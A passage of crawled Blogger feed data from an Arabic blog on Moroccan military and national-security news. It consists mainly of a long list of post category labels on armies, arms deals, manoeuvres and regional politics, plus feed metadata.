والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%5D%29.push%28%7B%7D%29?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%5D%29.push%28%7B%7D%29"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&max-results=9&callback=jQuery3210024520103351992617_1768774947250&_=1768774947251
body_size: 29804
content:
// API callback
jQuery3210024520103351992617_1768774947250({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة 